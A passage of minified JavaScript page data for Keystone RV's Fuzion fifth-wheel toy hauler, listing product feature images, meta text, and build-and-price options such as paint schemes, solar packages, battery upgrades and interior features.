Connect",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3fe2b5c4-f10c-49b2-a213-aa3371c4ebe4_incommand-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouivxAAAB8AHMWB",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"IN-COMMAND-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1648761e-f160-42de-91d4-cf3adab49fb2_entertainment-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACQAo1LJ",edit:{x:d,y:d,zoom:cI,background:j}},feature_id:"ENTERTAINMENT-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc50aecaa-98e5-4f72-a093-ddf445376b6f_omni-chill-2-cn.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTooBAAACIA_rUl",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"OMNI-CHILL-3"},{feature_image:{dimensions:{width:u,height:u},alt:"Super Storage Compartment in Garage",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51b53d21-4dc9-40a6-b6f1-94c4ccaecec1_garage-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCL",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"GARAGE-STORAGE-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"Exclusive Adjust-A-Track™ Frame-welded Tie Down System",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff73c4ac1-c86e-4130-9718-28a70f0b30f5_track-tie-downs.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACEAHJCT",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"TRACK-TIE-DOWNS"},{feature_image:{dimensions:{width:u,height:u},alt:"Sliding Glass Door Between Main Cabin and Garage",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F75b3a099-a9b4-4025-a313-e133a11b1412_glass-door-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCa",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"GLASS-DOOR-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2a3ff8fe-520c-4704-b3ef-be42b9908ec4_fz-mdesign-pantry.jpg?auto=compress,format&rect=0,520,2000,2000&w=600&h=600",id:"YCKnABAAACIAo1XO",edit:{x:d,y:-156,zoom:fg,background:j}},feature_id:"HIDDEN-PANTRY-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:"13' Garage",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1959c775-53ea-420b-81fb-383ae9d5843b_13-garage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCM",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"13-GARAGE-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2db8f62e-1a0e-445b-be78-652e7954c78d_fz-floor-2021-web.jpg?auto=compress,format&rect=0,0,2500,2500&w=600&h=600",id:"YBA41hQAACcAwo8K",edit:{x:d,y:d,zoom:.24,background:j}},feature_id:"DYNASPAN"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb3a87e2e-7bac-4ce4-90b5-19c3dc70f570_alpha-tpo.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XyF72BEAACAAc_42",edit:{x:d,y:d,zoom:B,background:j}},feature_id:"ALPHA-FLEX-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff50af219-3fb0-42b8-b65b-605681fd4b17_carbon+1_0002_dexter+7000+lb.jpg?auto=compress,format&rect=352,0,648,648&w=600&h=600",id:"YCKtVRAAACMAo3Lq",edit:{x:-325,y:d,zoom:.9259259259259259,background:j}},feature_id:"DEXTER-AXLE"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F48102e73-d1aa-4ddd-a95d-fce0e60b403b_color-wire.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTEFxIAAFfpymGI",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"COLORWIRE"},{feature_image:{dimensions:{width:u,height:u},alt:"High-Gloss Gel Coat Laminated Side Walls",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F88e4051b-3dcf-4898-af45-f62d3f28a00c_side-wall-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACQAHJCU",edit:{x:d,y:d,zoom:ab,background:j}},feature_id:"SIDE-WALL-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1b53a2f3-da62-4068-9bd7-432ddcfc0178_Garage-Floor.jpg?auto=compress,format&rect=0,0,225,225&w=600&h=600",id:"XyF75hEAACMAc_53",edit:{x:d,y:d,zoom:2.6666666666666665,background:j}},feature_id:"ASTRO-FOIL"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=254,0,1433,1433&w=600&h=600",id:dr,edit:{x:-106,y:d,zoom:.418702023726448,background:j}},feature_id:"WAFFLE-FRAME-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff87ea2f5-6e1b-479f-8a43-1227bb8aa5d3_Forged-Chassis.jpeg?auto=compress,format&rect=228,0,889,889&w=600&h=600",id:"XyF3VxEAACIAc-28",edit:{x:-154,y:d,zoom:.6749156355455568,background:j}},feature_id:"CHASSIS-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2aeb4a63-8ce0-428a-871c-30e68ff2c0b4_CNC-BG.png?auto=compress,format&rect=160,0,960,960&w=600&h=600",id:"XwNnxRAAACIA5hIT",edit:{x:cT,y:d,zoom:fq,background:M}},feature_id:"CNC-ROUTING-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1179f302-bb66-4cd7-bb05-af2f1804fb4e_barstools-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACUAo1LI",edit:{x:d,y:d,zoom:cI,background:j}},feature_id:"BARSTOOLS-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:dP,id:dQ,edit:{x:d,y:cT,zoom:dq,background:j}},feature_id:"11-GARAGE-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe007d470-08ee-4890-bff3-2cf798869bc5_half-bath-427-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCL7uxAAACMApNPN",edit:{x:d,y:d,zoom:cI,background:j}},feature_id:"HALF-BATH-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fca7e295e-2077-40ce-9644-21b2bcfcd552_pass-through-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2CREAACAAUxMf",edit:{x:d,y:d,zoom:cI,background:j}},feature_id:"PASS-THROUGH-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:dP,id:dQ,edit:{x:d,y:cT,zoom:dq,background:j}},feature_id:"15-GARAGE-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:dP,id:dQ,edit:{x:d,y:cT,zoom:dq,background:j}},feature_id:"12-GARAGE-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F02605753-dcbf-495b-8c7c-0d159fa58dd2_Photo_Coming_Soon_600x600.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XoJWTxIAAJuDv1kB",edit:{x:d,y:d,zoom:B,background:j}},feature_id:"LIVING-429-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faea88a5e-bd06-4ec3-a715-4cba1acf87a4_Photo+Feb+08_+4+26+04+PM.jpg?auto=compress,format&rect=0,191,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxKz",edit:{x:d,y:-92,zoom:fK,background:j}},feature_id:"LEVELING-FZ"},{feature_image:{},feature_id:"WETSOUNDS-FZ"},{feature_image:{dimensions:{width:u,height:u},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=722,0,3073,3073&w=600&h=600",id:dR,edit:{x:-141,y:d,zoom:.195248942401562,background:M}},feature_id:"TPMS-FZ"}];eO.meta_title="Fuzion Fifth Wheel Toy Haulers - Luxury While Hauling";eO.meta_description="Heart-pumping style and the best RV garages for power sports enthusiasts. Frame-welded, Adjust-A-Track™ tie-downs fully secure UTVs, ATVs, dirt bikes, and more.";eO.meta_image={dimensions:{width:cy,height:cy},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhhZidWJ-7kSryi_Fuzion_exterior_2026.png?auto=format,compress&rect=405,0,3240,3240&w=1080&h=1080",id:"aDhhZidWJ-7kSryi",edit:{x:405,y:d,zoom:B,background:M}};eO.disable_build_and_price=a;eO.exterior=[{option_image:{dimensions:{width:cJ,height:fL},alt:c,copyright:c,url:fM,id:ds,edit:{x:d,y:d,zoom:B,background:j},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:ds,edit:{x:d,y:fN,zoom:fO,background:j}}},option_side_image:{square:{},wide:{}},option_title:bN,card_description:c,option_type:cK,option_features:[{type:I,text:"6-Point Hydraulic Leveling",spans:[],direction:H},{type:I,text:"InCommand Gen 3 Pro Plus",spans:[],direction:H},{type:I,text:"Weather Resistant LCI Power Ramp Door",spans:[],direction:H},{type:I,text:"Dexter E\u002FZ Flex Suspension w\u002F Wet Bolts",spans:[],direction:H},{type:I,text:"Triple Girard Casette Awnings w\u002F LED Lighting",spans:[],direction:H},{type:I,text:"Helux 24K Pin Box",spans:[],direction:H},{type:I,text:"Painted Cap w\u002F Keyshield",spans:[],direction:H},{type:I,text:"Backup Camera Prep",spans:[],direction:H},{type:I,text:"Dual 30 Gal. Fuel Tanks w\u002F fill station",spans:[],direction:H},{type:I,text:"4K Square Framed Windows w\u002F Built In Shades",spans:[],direction:H}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:aa,height:1727},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format",id:dS,edit:{x:d,y:d,zoom:B,background:j},wide:{dimensions:{width:185,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=0,0,1997,1727&w=185&h=160",id:dS,edit:{x:d,y:d,zoom:fP,background:j}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=140,0,1727,1727&w=160&h=160",id:dS,edit:{x:-13,y:d,zoom:fP,background:j}}},option_title:bD,card_description:"MORryde®",option_type:cK,option_features:[{type:Z,text:do0,spans:[]}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:aa,height:1433},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format",id:dr,edit:{x:d,y:d,zoom:B,background:j},wide:{dimensions:{width:223,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=0,0,1997,1433&w=223&h=160",id:dr,edit:{x:d,y:d,zoom:fQ,background:j}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=287,0,1433,1433&w=160&h=160",id:dr,edit:{x:-32,y:d,zoom:fQ,background:j}}},option_title:bS,card_description:c,option_type:cK,option_features:[],option_more_info:[]}];eO.paint=[{option_image:{dimensions:{width:cJ,height:aa},alt:c,copyright:c,url:fR,id:da,edit:{x:d,y:d,zoom:B,background:M},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:da,edit:{x:d,y:fS,zoom:B,background:M}}},option_side_image:{dimensions:{width:cJ,height:aa},alt:c,copyright:c,url:fR,id:da,edit:{x:d,y:d,zoom:B,background:M},wide:{dimensions:{width:dt,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C0%2C3000%2C2000&w=240&h=160",id:da,edit:{x:d,y:d,zoom:B,background:M}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=647%2C0%2C2000%2C2000&w=160&h=160",id:da,edit:{x:647,y:d,zoom:B,background:M}}},option_title:bC,card_description:dT,option_type:bX,option_features:[{type:Z,text:do0,spans:[]}],option_more_info:[{type:Z,text:dU,spans:[]}]},{option_image:{dimensions:{width:cJ,height:aa},alt:c,copyright:c,url:fT,id:db,edit:{x:d,y:d,zoom:B,background:M},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:db,edit:{x:d,y:fS,zoom:B,background:M}}},option_side_image:{dimensions:{width:cJ,height:aa},alt:c,copyright:c,url:fT,id:db,edit:{x:d,y:d,zoom:B,background:M},wide:{dimensions:{width:dt,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&w=240&h=160",id:db,edit:{x:d,y:d,zoom:B,background:M}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=623%2C0%2C2000%2C2000&w=160&h=160",id:db,edit:{x:623,y:d,zoom:B,background:M}}},option_title:bL,card_description:dT,option_type:bX,option_features:[{type:Z,text:do0,spans:[]}],option_more_info:[{type:Z,text:dU,spans:[]}]},{option_image:{dimensions:{width:fU,height:fV},alt:c,copyright:c,url:fW,id:dc,edit:{x:d,y:d,zoom:B,background:M},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,362,7000,3942&w=760&h=428",id:dc,edit:{x:d,y:362,zoom:B,background:M}}},option_side_image:{dimensions:{width:fU,height:fV},alt:c,copyright:c,url:fW,id:dc,edit:{x:d,y:d,zoom:B,background:M},wide:{dimensions:{width:dt,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,0,7000,4667&w=240&h=160",id:dc,edit:{x:d,y:d,zoom:B,background:M}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=1167,0,4667,4667&w=160&h=160",id:dc,edit:{x:1167,y:d,zoom:B,background:M}}},option_title:bE,card_description:dT,option_type:bX,option_features:[{type:Z,text:dU,spans:[],direction:H}],option_more_info:[]}];eO.solarflex=[{option_image:{dimensions:{width:du,height:aa},alt:c,copyright:c,url:fX,id:dd,edit:{x:d,y:d,zoom:B,background:j},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:dd,edit:{x:d,y:fY,zoom:fZ,background:j}}},option_side_image:{dimensions:{width:du,height:aa},alt:c,copyright:c,url:fX,id:dd,edit:{x:d,y:d,zoom:B,background:j},wide:{dimensions:{width:f_,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:dd,edit:{x:d,y:d,zoom:dv,background:j}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:dd,edit:{x:f$,y:d,zoom:dv,background:j}}},option_title:ak,card_description:c,option_type:cK,option_features:[{type:I,text:"30A solar roof port w\u002F MC4 connectors & 10 AWG MPPT solar charging circuit",spans:[]},{type:I,text:"Future Solutions 220-watt solar panel (NEW for 2024)",spans:[]},{type:I,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:I,text:"Inverted 110v loop prep with up to 7 outlets (inverter not included)",spans:[]},{type:I,text:ga,spans:[]},{type:I,text:gb,spans:[]}],option_more_info:[{type:Z,text:"Protect your battery investment and keep voltage-sensitive components operating efficiently with 220-watts of solar on the roof. Designed to grow with you, this package is also prepped for an easy inverter up-fit.",spans:[]}]},{option_image:{dimensions:{width:du,height:aa},alt:c,copyright:c,url:gc,id:de,edit:{x:d,y:d,zoom:B,background:j},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:de,edit:{x:d,y:fY,zoom:fZ,background:j}}},option_side_image:{dimensions:{width:du,height:aa},alt:c,copyright:c,url:gc,id:de,edit:{x:d,y:d,zoom:B,background:j},wide:{dimensions:{width:f_,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:de,edit:{x:d,y:d,zoom:dv,background:j}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:de,edit:{x:f$,y:d,zoom:dv,background:j}}},option_title:aj,card_description:c,option_type:cK,option_features:[{type:I,text:"2, 30A solar roof ports w\u002F mC4 connectors & 10 AWG MPPT solar charging circuits",spans:[]},{type:I,text:"2, Future Solutions 220-watt solar panels & CS2 splitters (NEW for 2024)",spans:[]},{type:I,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:I,text:"2000-watt inverter w\u002F built-in transfer switch (up to 7 inverted outlets), second inverted loop for A\u002FC",spans:[]},{type:I,text:ga,spans:[]},{type:I,text:"Victron SmartShunt battery monitor w\u002FBluetooth app",spans:[]},{type:I,text:gb,spans:[]}],option_more_info:[{type:Z,text:"An economical yet robust power package that will take you off the grid. A 440-watt array of solar collection, a 2000-watt inverter, and a smart battery monitor create real-time peace of mind.",spans:[]}]}];eO.solarflex_upgrades=[{option_image:{card:{}},option_side_image:{dimensions:{width:2400,height:1391},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format",id:dV,edit:{x:d,y:d,zoom:B,background:M},wide:{dimensions:{width:276,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=0,0,2399,1391&w=276&h=160",id:dV,edit:{x:d,y:d,zoom:gd,background:M}},square:{dimensions:{width:P,height:P},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=504,0,1391,1391&w=160&h=160",id:dV,edit:{x:-58,y:d,zoom:gd,background:M}}},option_title:bT,card_description:"Includes factory installation & system prep (Note: SolarFlex 600i-L package includes 270Ah Lithium-ion batteries.)",option_type:bX,option_features:[{type:Z,text:"Dragonfly Energy's legendary heated Lithium-ion batteries can now be added as factory-installed equipment, exclusively on any Keystone RV. Includes a 10-year warranty, dedicated technical support number, and an end-of-life return and recycling program.",spans:[]}],option_more_info:[]}];eO.packages=[{option_image:{dimensions:{width:cJ,height:fL},alt:c,copyright:c,url:fM,id:ds,edit:{x:d,y:d,zoom:B,background:j},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,268,3000,1689&w=760&h=428",id:ds,edit:{x:d,y:-67,zoom:.2533333333333334,background:j}}},option_side_image:{square:{},wide:{}},option_title:bO,card_description:c,option_type:cK,option_features:[{type:I,text:"OmniChill Triple A\u002FC System",spans:[],direction:H},{type:I,text:"Outside 50\" Vizio Smart TV",spans:[],direction:H},{type:I,text:"Adjust-A-Track  (5,000 Lbs rated Tie Downs)",spans:[],direction:H},{type:I,text:"Fuzion Front Stor\u002FMor Box ",spans:[],direction:H},{type:I,text:"Fuzion Secure Step",spans:[],direction:H},{type:I,text:"Cooper H-Rated Tires w\u002F Dexter 8K Axles",spans:[],direction:H},{type:I,text:"Heat Pads for Tanks",spans:[],direction:H},{type:I,text:"Built-In Air Compressor ",spans:[],direction:H},{type:I,text:"50 AMP Power Cord Reel ",spans:[],direction:H},{type:I,text:"Key TV w\u002F Wi-Fi & Satellite Roof Prep",spans:[],direction:H}],option_more_info:[]}];eO.decor=[{option_image:{dimensions:{width:df,height:ge},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress",id:gf,edit:{x:d,y:d,zoom:B,background:M},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:gf,edit:{x:d,y:gg,zoom:B,background:M}}},option_side_image:{square:{},wide:{}},option_title:"Stone",option_type:bX},{option_image:{dimensions:{width:df,height:2698},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress",id:gh,edit:{x:d,y:d,zoom:B,background:M},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress&rect=0,209,4050,2281&w=760&h=428",id:gh,edit:{x:d,y:209,zoom:B,background:M}}},option_side_image:{square:{},wide:{}},option_title:"Charcoal",option_type:bX}];eO.interior=[{option_image:{dimensions:{width:df,height:ge},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress",id:gi,edit:{x:d,y:d,zoom:B,background:M},card:{dimensions:{width:cq,height:cr},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:gi,edit:{x:d,y:gg,zoom:B,background:M}}},option_side_image:{square:{},wide:{}},option_title:bP,card_description:c,option_type:cK,option_features:[{type:I,text:"Flex Power 5500 Generator \t\t",spans:[],direction:H},{type:I,text:"Electric Beds w\u002F Dual Opposing Couches\t\t",spans:[],direction:H},{type:I,text:"24\" Stove with 4 Burner Cooktop",spans:[],direction:H},{type:I,text:"Soft Close Cabinet Doors\t\t",spans:[],direction:H},{type:I,text:"Convection Microwave\t\t",spans:[],direction:H},{type:I,text:"JBL Entertainment Package w\u002F Living Room Soundbar & Bluetooth Party Box\t\t\t",spans:[],direction:H},{type:I,text:"On-Demand Hot Water Heater",spans:[],direction:H}],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:bA,card_description:c,option_type:bX,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:bB,card_description:c,option_type:bX,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:df,height:2513},alt:dW,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format",id:dX,edit:{x:d,y:d,zoom:B,background:j},wide:{dimensions:{width:258,height:P},alt:dW,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=0,0,405